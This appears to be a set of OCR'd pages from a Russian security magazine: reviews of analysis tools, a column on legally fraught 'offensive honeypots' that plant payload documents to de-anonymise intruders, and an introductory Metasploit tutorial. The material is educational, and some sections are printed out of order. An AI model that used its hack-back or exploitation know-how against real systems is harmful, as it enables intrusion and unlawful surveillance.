

Автор: **Victor Dorneanu** 

URL: github.com/dorneanu/ smalisca

#### **STATIC CODE ANALYSIS ДЛЯ SMALI**

Мы ни для кого не откроем Америку, но для изучения приложения существует статический и динамический подход. Android-приложения не исключение. И по-хорошему, прежде чем бросаться в динамический анализ, следовало бы предварительно изучить его в статике. Да порой и просто нежелательно или невозможно изучать приложение в динамике. Smalisca как раз и создана для статического анализа smali-кода.

Особенности:

- парсинг: можно извлекать информацию о классах, свойствах класса, методах и вызовах между классами;
- анализ: можно организовать умный поиск и настроить фильтры для поиска нужных классов и методов, например:

#### Система: Windows/Linux

#### smalisca> sc -c class\_name -p test -r  $10 \leftrightarrow$ -x path -s class\_type

- smalisca> scl -fc com/android -fm init -r 10
- визуализация: графическое отображение информации об отношении классов, методов и так далее.

Все это позволяет очень быстро и эффективно ориентироваться в чужом приложении при его анализе. Определенно, инструмент категории must have для анализа Android-приложений!



Автор: Dave Kennedy

URL: github.com/trustedsec/ptf

Система: Linux

#### THE PENTESTERS FRAMEWORK

The PenTesters Framework (PTF) — это Python-скрипт для основанных на Debian/Ubuntu дистрибутивов, призванный унифицировать и упростить инструменты для теста на проникновение. Как правило, пентестеры собирают все свои наработки и любимые инструменты в директории /pentest/, где так или иначе стараются следить за их актуальностью (обновле-НИЯМИ).

РТЕ как раз и пытается установить все твои любимые пентест-программы самых последних версий, скомпилировать их и сделать так, что ты сможешь очень просто устанавливать/обновлять дистрибутив на любой машине. Все организовано таким образом, что это приближает тебя к исполнению Penetration Testing Execution Standard (PTES) и помогает избежать множества неприятных вещей. Таким образом, твой пентест-дистрибутив содержит только нужное и полезное тебе и ничего лишнего. И развернуть то же самое на другой машине не составит труда. Это лишь фреймворк, так что в него очень легко добавить свой любимый инструмент.



Автор: **Florent Saudel,** Jonathan Salwan

URL: github.com/JonathanSalwan/ **Triton** 

Система:

Linux

#### **TRITON**

Если такие слова, как DBI, DBA, Pin, concrete execution, symbolic execution, concolic execution, DSE, taint analysis, context snapshot, Z3, тебя не пугают, а, наоборот, интересуют, то инструмент под названием Triton как раз то, что тебе надо. Triton предоставляет продвинутые возможности для улучшения динамического бинарного анализа с использованием PIN.

Основные возможности и особенности:

- ДВИЖОК СИМВОЛЬНОГО ВЫПОЛНЕНИЯ;
- представление кода для SMT;
- интерфейс для SMT-решателей;
- движок taint-анализа;
- движок snapshot;
- API *u* Python bindings.

Проект позволяет прямо в динамике решать ряд сложных задач и при необходимости перенаправлять поток исполнения программы на основании данных, также полученных в динамике. Например, можно увеличивать покрытие кода непосредственно во время самого фаззинга.

На текущий момент проект поддерживает только Linux и x64-архитектуру, но он активно развивается.

Для более близкого знакомства с возможностями и внутренним устройством советуем изучить следующие материалы: «Triton: Concolic Execution Framework» *u* «Triton under the hood».

Колонка Дениса Макрушина

## НАСТУПАТЕЛЬНАЯ БЕЗОПАСНОСТЬ



Денис Макрушин Выпускник факультета информационной безопасности НИЯУ «МИФИ». Специализируется на исследовании угроз. Занимался тестированием на проникновение и аудитом безопасности корпоративных веб-приложений, стресс-тестированием информационных систем на устойчивость к DDoS-атакам, принимал участие в организации и проведении международных мероприятий по проблемам практической безопасности @difezza, defec.ru@difezza, defec.ru

В 2013 году на конференции Black Hat Europe исследователь и наш постоянный автор Алексей Синцов представил публике исследование, в котором описал концепцию активного ханипота и опробовал ее на практике. С тех пор прошло уже два года, но в публичном доступе программных решений, основанных на концепции наступательной безопасности, не появилось.



defconrussia@gmail.com



«Frontend» того самого ханипота, о котором рассказывал Алексей Синцов

С одной стороны, на рынке информационной безопасности явно выделяются тренды в направлении классической пассивной защиты: появляются новые игроки со своими SIEM-системами, «импортозамещаются» классические средства защиты, развиваются технологии борьбы с АРТ. С другой стороны, в индустрии всплыли компании, которые не брезгуют продавать полноценную малварь, предназначенную для комплексного мониторинга зараженной рабочей станции. В результате подобные разработки находят своего потребителя в лице правоохранительных органов.

Однако в случае с «правительственной малварью» (о ней мы подробно писали в номере 180 нашего журнала) ее использование в каком бы то ни было виде - прямое нарушение закона. А значит, этот подход противоречит концепции «наступательной безопасности».

#### НАПАДЕНИЕ - ЛУЧШАЯ ФОРМА ЗАЩИТЫ

«Лучшая защита — это нападение», — говорил Александр Македонский. Слова полководца подкрепляет тот факт, что защищающаяся сторона вынуждена определить множество вариантов действий стороны атакующей. И как результат, следом за сценарием атаки идет сценарий реакции на это событие, что откидывает защищающуюся сторону на шаг назад. Это в классической модели процесса конфликта.

Применительно к ИБ превентивные меры борьбы с какой-либо угрозой зачастую оказываются эффективнее, чем ответные. Однако архитектура любого автоматизированного решения для борьбы с тем или иным видом угроз, основанная на контроле огромного количества точек присутствия, все-таки намекает на то, что серебряная пуля может лететь в преступника, уже убегающего из инфраструктуры с ценными данными. Именно по этой причине никто не позиционирует решения класса antiAPT как «убийцу» услуг тестирования на проникновение и расследования инцидентов.

АРТ - атаки, часто напоминающие работу хирургическим инструментом, они используют одновременно несколько возможных вариантов проникновения и продвижения к цели. Злодей на каждом из этапов проводит тщательную инвентаризацию и определенно учитывает наличие, тип и свойства защитных решений. Другими словами, инциденты будут даже в инфраструктуре, нашпигованной защитными программно-аппаратными продуктами различного типа. Победитель противостояния ручной работы атакующего против автоматизированного средства защищающегося заранее определен.

Тем не менее это ни в коем случае не отменяет необходимость использовать средства защиты. Просто всегда в голове стоит держать самый пессимистичный сценарий развития событий: злодей проник в инфраструктуру и вытащил из нее ценную информацию.

Индустрия уже довольно давно знает о достоинствах ханипотов. Именно исследователи и государственные структуры, а не службы безопасности каких-либо коммерческих организаций могут оценить прелесть подобных решений, которые позволяют поймать какую-либо малварь или свежий эксплойт к уязвимости для дальнейшего анализа.

Почему бизнесу неинтересны решения подобного класса? Потому что «false positive» может отправить клиента в ханипот, а бизнес уложить на лопатки. Так что незачем испытывать судьбу. И тем не менее в ходе расследования ИБ-инцидента этот бизнес вынужден инвестировать средства в оперативно-разыскные мероприятия, чтобы найти «ответчика».

Задачу расследования инцидентов можно упростить (если не решить вовсе) активным ханипотом, который описал Алексей Синцов. Точнее говоря, автоматизированное средство защиты может помочь идентифицировать субъекта инцидента, и зачастую еще до того, как этот инцидент случился и злодей сбежал с ценными данными.

Основные вопросы, которые может вызвать активный ханипот, атакующий нарушителя:

- Легально ли с юридической точки зрения атаковать хакера в ответ?
- Как мне убедиться в том, что ханипот не атакует клиента?

#### ЮРИДИЧЕСКИЕ АСПЕКТЫ

Исследователь, предложивший концепцию системы «обратного тестирования на проникновение», оставил правовую сторону ее использования на откуп юристам и прочим компетентным в этом вопросе людям. Попробуем вместе оценить, насколько легально использование подобной системы.

Рассмотрим сценарий, который описывал Алексей.

1. Атакующий успешно эксплуатирует уязвимость (или серию уязвимостей) в веб-приложении (SQL inj, XSS, bruteforce и так далее) и попадает в закрытую зону веб-ресурса (админ-панель). 2. В админ-панели атакующий находит документы, которые предназначены для внутреннего пользования, и скачивает эти документы. 3. Документ содержит payload, который открывает канал утечки каких-либо данных об атакующем.

Последний пункт — тот самый камень преткновения между логикой и законом. С одной стороны, злодей скомпрометировал целевую информационную систему. Несет ли объект атаки ответственность за все последующие действия злодея? Ответ: да, несет. Однако все зависит от payload'а. Если документ содержит эксплойт или каким-либо образом допускает исполнение произвольного кода в операционной системе, то это нарушение закона. И такой инцидент законодательство каждой страны описывает по-своему.

Например, это может нарушать «privacy laws» в США. Эти законы (Wiretap Act, Electronic Communication Privacy Act) ограничивают вмешательство в частную жизнь, даже если это происходит в процессе взлома offensive-ханипота. С другой стороны, есть такое понятие, как «льгота для сервиса, находящегося под защитой», которое позволяет собирать информацию о злоумышленниках до тех пор и только в тех случаях, когда такая технология направлена строго на защиту какого-либо объекта. Другими словами, существуют льготы для оперативно-разыскных мероприятий.

Кроме того, данный offensive-ханипот может не использовать сомнительные инструменты вроде эксплойтов, а взять на вооружение легитимные особенности прикладного программного обеспечения. Например, шаблон Word-документа может подгружаться с удаленного сервера и таким образом создавать канал утечки информации о рабочей станции атакующего. Из всего этого напрашивается вывод: ситуация, когда данные о злоумышленнике получены при помощи offensive-ханипота, может неоднозначно интерпретироваться с юридической точки зрения и зависит от методов и средств, которые используются для деанонимизации нарушителя.

#### **APXUTEKTYPA OFFENSIVE HONEYPOT**

Решение типа «offensive honeypot» должно выполнять следующие задачи:

- 1. Определять начальную стадию атаки.
- 2. Идентифицировать все последующие обращения атакующего к целевой системе (то есть отделить его от потока легитимных обращений к целевой ИС).
- 3. Фиксировать каждое действие атакующего.
- 4. На каждом этапе атаки получать информацию об атакующем и его окруже-НИИ.

При этом — никаких false positive. Последний пункт — полет фантазии и творчество для специалиста, проектирующего ханипот.

В своем исследовании Алексей классифицировал возможных атакующих следующим образом:

- 1. Автоматизированные средства (боты).
- 2. Скрипт-киддисы.
- 3. Black hat'ы.
- 4. White hat'ы.

Если цели каждой из этих ролей интуитивно не понятны, рекомендую обратиться к вайтпейперу исследования. Для каждой из этих ролей offensive-ханипот должен реализовать свой сценарий нападения. В данном случае очень хорошо применить теорию игр, но об этом поговорим в другой раз.

Рассмотрим архитектуру решения на примере ханипота для веб-приложений. Впоследствии мы расширим эту концепцию до полноценной инфраструктуры.

- Итак, требования к архитектуре:
- быстрая интеграция с целевой ИС;
- прозрачность как для клиента, так и для атакующего.





Фронтенд для целевой информационной системы решает следующие задачи:

- 1. Анализ запроса к бэкенду (задача web application firewall).
- 2. В случае если запрос легитимный, фронтенд перенаправляет его бэкенду.
- 3. Если запрос нелегитимный, фронтенд осуществляет фингерпринт браузера пользователя и перенаправляет его в ханипот (либо внедряет JS-код в оригинальные страницы).

О конкретных инструментах и их использовании мы поговорим в следующем материале. Пока что можно сделать прогноз: в качестве средства frontend будет использоваться веб-сервер nginx (возможно использование в связке с NAXSI WAF). Более того, пейлоадам и сценариям, при которых они будут загружаться на сторону атакующего, можно посвятить отдельный номер.

#### **ЗАКЛЮЧЕНИЕ**

«Наступательная безопасность» — понятие, которое с ростом количества инцидентов в корпоративном и государственном секторе будет набирать обороты и в будущем станет появляться в инфраструктуре в том или ином виде. Еще позавчера понятие «кибервойска» было в словарном запасе футурологов и фанатов жанра киберпанк. Возможно, уже завтра активные защитные решения, основанные на наступательном принципе, станут неотъемлемой частью этих самых «кибервойск».

#### ВОПРОС ДЛЯ ДЕНИСА

Q: Что будет, если сидеть сейчас в интернете из-под Win 95/98? Буду ли я уязвим для drive-by-атак и современной малвари?

А: Возможно, автор этого вопроса считает, что пользователи устаревших версий операционных систем неинтересны злоумышленникам и, как результат, злодеи обходят таких «динозавров» стороной. Увы, это заблуждение.

С одной стороны, владелец нового банковского трояна в меньшей степени заинтересован в пользователях Win 98 по той причине, что, скорее всего такой юзер не пользуется онлайн-банкингом (конечно, он генерит номера кред и сидит на порносайтах через «веб-архив». — Прим. ред.). Но с другой — машинками с древними ОС (содержащими уязвимости нулевого дня) не брезгуют владельцы ботнетов, использующие свои детища, например, для DDoS-атак. А как мы уже знаем, для DDoS'а «все средства хороши».

Но есть и третья сторона — практическая. Согласно статистике используемых платформ (www.w3schools.com/browsers/browsers os.asp), доля Win XP на апрель 2015 года составляла 3,6% от общего числа ОС, и с каждым месяцем она падает. Соответственно, Win 9х практически полностью ушла в небытие, а это значит, что разработчики малвари, нацеленной на кражу денежных средств из онлайн-банкинга, меньше всего заинтересованы в поддержке ЭТИХ ОС.

Стоит помнить, что вирмейкеры — народ непривередливый, они стараются максимально абстрагироваться от ОС и не завязывать функциональность своих продуктов на конкретные версии. Для этого они используют типовые API-функции, которые не меняются со временем и, таким образом, гарантируют обратную совместимость со старыми версиями ОС. За примерами далеко ходить не нужно — разработчики малвари BlackEnergy2 написали ядро, которое успешно отрабатывает как в Win 7, так и в Win 9x. Сторонние модули к этой малвари уже могут иметь свои особенности, которые не позволят им исполняться в «запылившейся» среде. И в этом случае задача определения окружения ложится на дроппер, который любезно откроет двери в операционную систему, если она удовлетворят требованиям злодеев.

Тем не менее не рекомендую испытывать судьбу и проверять все описанное на своей рабочей станции, а по возможности устанавливать наиболее свежие ОС и ПО.

#### ЗАДАЙ ВОПРОС ДЕНИСУ

Теперь ты можешь задать свой умный (или не очень) вопрос на тему безопасности в целом и малвари в частности, а Денис — публично на него ответит. Спамим сюда: condifesa@gmail.com.

Metasploit — это мощный открытый фреймворк с продуманной архитектурой, сотнями контрибьюторов, который включает в себя тысячи модулей для автоматизации эксплуатации огромного количества уязвимостей. Несмотря на то что Metasploit регулярно появляется в ][, многие только знакомятся с ним. Мы решили помочь начинающим пентестерам и запускаем новый цикл статей, который познакомит тебя с основными возможностями этого замечательного инструмента.

#### ПРЕДЫСТОРИЯ

История Metasploit берет начало в 2003 году. HD Moore, работавший пентестером в небольшой консалтинговой компании, заметил, что хранение и использование средств анализа безопасности организованы неудобно. На тот момент это был просто набор разрозненных эксплойтов и скриптов, общие сведения о которых хранились в базе данных. Информация о необходимом окружении для запуска скриптов, как правило, отсутствовала. Также они несли в себе кучу устаревшего кода, требовали модификации жестко прописанных путей для каждого конкретного случая, что весьма затрудняло рабочий процесс и усложняло разработку новых инструментов.

На момент написания статьи Metasploit распространяется в четырех версиях: • Framework — базовая версия с консольным интерфейсом;

В Metasploit автор, пытаясь решить эту проблему, создал консольную утилиту на Perl с псевдографическим интерфейсом и включил в нее порядка одиннадцати экс-



плойтов. Сообщество встретило первую версию Metasploit весьма холодно, изрядно раскритиковав как архитектуру, так и саму идею. Тем не менее HD Moore не сдался и даже нашел сподвижника в лице spoonm, с которым они довели до ума модульную архитектуру фреймворка и выпустили вторую версию в 2004 году. Со временем фреймворк стал набирать популярность и обретать новых контрибьюторов.

Следующим значимым шагом был перевод Metasploit c Perl на Ruby, для того чтобы избежать ограничений Perl, обеспечить кросс-платформенность и добиться большей гибкости при разработке. В 2009 году фреймворк приобрела компания Rapid7, под эгидой которой продолжилось развитие open source версии, а также стали появляться коммерческие версии продукта. Сам фреймворк давно перерос статус простого набора для пентестера, и сегодня можно его можно встретить (хотя и нечасто) даже в арсенале «мирных» системных администраторов и программистов.

#### ВЕРСИИ

- Community бесплатная версия, включающая дополнительно веб-интерфейс и часть функционала из коммерческих версий;
- Express для коммерческих пользователей, включает функционал, позволяющий упростить проведение базовых аудитов и формирование отчетности по ним;
- Pro самая продвинутая версия, предоставляет расширенные возможности для проведения атак, позволяет формировать цепочки задач для аудита, составлять подробную отчетность и многое другое.

Помимо веб-интерфейса, доступного в версиях Community, Express и Pro, существуют такие проекты, как [Armitage](http://www.fastandeasyhacking.com) и [Cobalt strike](http://www.advancedpentest.com), предоставляющие GUI-интерфейс для фреймворка.

#### УСТАНОВКА

- use выбрать определенный модуль для работы с ним;
- back операция, обратная use: перестать работать с выбранным модулем и вернуться назад;
- show вывести список модулей определенного типа;
- set- установить значение определенному объекту;
- run запустить вспомогательный модуль после того, как были установлены необходимые опции;
- info вывести информацию о модуле;
- search найти определенный модуль;
- check проверить, подвержена ли целевая система уязвимости;
- sessions вывести список доступных сессий.

На текущий момент поддерживаются все актуальные версии Windows и большинство популярных дистрибутивов Linux. В обоих случаях разработчики предоставляют графический инсталлятор, так что проблем с установкой возникнуть не должно. Специализированные дистрибутивы для пентеста, такие как Kali Linux, Pentoo, Black Arch и некоторые другие, уже включают Metasploit в свой состав.

Стоит отметить, что перед установкой необходимо выключить антивирусы и другие средства защиты, так как большинство из них распознают Metasploit как вредоносную программу.

#### База данных

Еще один момент, который стоит учесть, — это использование фреймворком базы данных для хранения информации о хостах, сервисах, уязвимостях и прочем. Подключение к базе — \*необязательное условие\* для функционирования фреймворка, но тем не менее многие предпочтут воспользоваться этим функционалом для удобства и повышения производительности.

Чтобы понять, как его использовать, можно ввести команду *info*, которая выведет краткое описание модуля и список используемых параметров.

Metasploit использует PostgreSQL, поэтому тебе понадобится установить ее на свою систему. Затем убедиться, что запущены нужные сервисы БД и фреймворка. Запустить их можно соответствующими командами (команды приводятся для Kali Linux, могут отличаться в твоем дистрибутиве):

#### service postgresql start

service metasploit start

Далее проверим, что фреймворк успешно установил подключение. Откроем консоль Metasploit командой msfconsole, а затем выполним db\_status, в ответ на которую система должна вернуть, что соединение с базой установлено.

#### СТРУКТУРА ФРЕЙМВОРКА

«Сердце» Metasploit — библиотека Rex. Она требуется для операций общего назначения: работы с сокетами, протоколами, форматирования текста, работы с кодировками и подобных. На ней базируется библиотека MSF Core, которая предоставляет базовый функционал и «низкоуровневый» API. Его использует библиотека MSF Base, которая, в свою очередь, предоставляет API для плагинов, интерфейса пользователя (как консольного, так и графического), а также модулей.

На модулях стоит остановиться подробнее. Они делятся на несколько типов, в зависимости от предоставляемой функциональности:

> Официальный [сайт](http://www.metasploit.com) Metasploit

[Страница загрузок](http://www.rapid7.com/products/metasploit/download.jsp#msf) **Metasploit** 

- Exploit код, эксплуатирующий определенную уязвимость на целевой системе (например, переполнение буфера);
- Payload код, который запускается на целевой системе после того, как отработал эксплойт (устанавливает соединение, выполняет шелл-скрипт и прочее);
- Post код, который запускается на системе после успешного проникновения (например, собирает пароли, скачивает файлы);
- Encoder инструменты для обфускации модулей с целью маскировки от антивирусов;
- NOP генераторы NOP'ов. Это ассемблерная инструкция, которая не производит никаких действий. Используется, чтобы заполнять пустоту в исполняемых файлах, для подгонки под необходимый размер;
- Auxiliary модули для сканирования сети, анализа трафика и так далее.

